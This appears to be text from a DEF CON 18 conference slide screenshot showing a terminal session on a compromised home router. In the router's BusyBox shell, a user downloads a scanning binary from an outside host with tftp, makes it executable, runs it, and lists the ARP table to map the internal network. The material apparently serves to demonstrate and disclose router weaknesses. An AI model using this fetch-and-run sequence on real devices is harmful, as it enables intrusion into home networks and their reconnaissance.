 Applications Places System Sat Jul 31, 7:34 PM heff
heff@laptop: ~/Documents/BH_DEFCON
File Edit View Terminal Tabs Help
File Edit
Previou
heff@laptop: ~/Documents/BH_DEFCON heff@laptop: ~/Documents/BH_DEFCON
Wireless Broadband Router> shell
BusyBox v0.50 (2006.11.07-03:34+0000) Built-in shell (lash)
Enter 'help' for a list of built-in commands.
/ # cd /tmp
/tmp # tftp get 2.3.5.1:/lanscan ./lanscan
/tmp # ls
lanscan
/tmp # chmod 777 lanscan
/tmp # ./lanscan
Usage: ./lanscan [OPTIONS]
-t <ip>
-p <port(s)>
/tmp # arp -n
Address HWtype HWaddress Flags Mask Iface
2.3.5.2 (incomplete) ixp0
192.168.1.4 ether 00:0C:29:FC:41:44 C br0
2.3.5.1 ether 90:E6:BA:80:82:56 C ixp0
/tmp #
heff@laptop: ~/Docum... BH_DEFCON - File Brow... How to Hack Millions of...
DEFCON
18
DEF
CON
e18hteen